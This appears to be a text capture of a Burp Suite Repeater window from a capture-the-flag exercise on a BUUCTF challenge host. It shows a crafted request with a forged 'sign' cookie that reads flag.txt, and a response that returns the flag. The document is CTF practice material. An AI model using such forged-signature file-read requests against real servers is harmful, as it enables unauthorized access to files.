 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://8325cdcf-e238-4272-9384-57f3df865108.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
GET /De1ta?param=flag.txt HTTP/1.1
Host: 8325cdcf-e238-4272-9384-57f3df865108.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: action=readscan;sign=c41a6ae35d06f1fcf3fd74ff476257a1
Upgrade-Insecure-Requests: 1
? < + > 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 08 Jul 2021 02:18:39 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data":
"flag{377037e2-b6a1-4836-988a-40d56abdfbac}\n"}
? < + > 输入搜索字词 没有比赛
完成 223字节 | 42毫秒